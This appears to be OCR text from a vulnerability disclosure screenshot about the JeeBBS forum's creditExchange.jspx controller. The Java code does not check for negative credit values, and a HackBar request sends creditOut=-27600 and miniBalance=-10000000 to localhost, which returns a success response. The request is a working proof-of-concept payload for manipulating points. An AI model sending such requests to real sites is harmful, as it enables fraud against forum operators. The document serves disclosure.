 UserPostAct.java HibernateBaseDao.jav ImageInfo.java CmsUtils.java CasLoginAct.j
250
251 @RequestMapping(value = "/member/creditExchange.jspx")
252 public void creditExchange(Integer creditIn, Integer creditOut,
253 Integer creditOutType, Integer miniBalance, String password,
254 HttpServletRequest request, HttpServletResponse response) {
255 JSONObject object = new JSONObject();
256 BbsUser user = CmsUtils.getUser(request);
257 Boolean result=true;
258 Boolean balance=false;
259 Integer flag=0;
260 String message=MessageResolver.getMessage(request, "cmspoint.success");;
261 //兑出的积分是否充足
262 if(user!=null&&creditOutType.equals(1)){
263 if(user.getPoint()-creditOut>miniBalance){
264 balance=true;
265 }else{
266 flag=1;
267 }
268 }
269 //兑出的威望是否充足
270 if(user!=null&&creditOutType.equals(2)){
271 if(user.getPrestige()-creditOut>miniBalance){
272 balance=true;
273 }else{
274 flag=2;
275 }
276 }
277 if (!pwdEncoder.isPasswordValid(unifiedUserMng.getByUsername(
278 user.getUsername()).getPassword(), password)) {
279 result = false;
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...&password=wooyun
localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutTyp
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600
&creditOutType=1&miniBalance=-10000000&password=wooyun
Split URL
Execute
Enable Post data Enable Referrer
{"message":"积分操作成功","result":true}